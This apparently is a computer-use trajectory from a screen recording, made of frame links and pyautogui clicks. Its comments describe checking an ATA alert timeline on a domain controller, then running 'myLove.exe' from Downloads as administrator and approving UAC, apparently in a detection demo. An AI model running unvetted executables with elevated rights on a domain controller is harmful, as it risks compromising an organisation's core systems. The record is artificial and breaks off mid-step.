
# - Open the ATA Timeline in Firefox on the domain controller, showing zero open alerts
pyautogui.click(323, 694)

pyautogui.moveTo(360, 308)

pyautogui.moveTo(1033, 112)

# - Run myLove.exe from Downloads as administrator on the domain controller, approving the UAC prompt
pyautogui.click(557, 439)

pyautogui.moveTo(567, 439)

pyautogui.click(578, 423)

pyautogui.rightClick(552, 423)
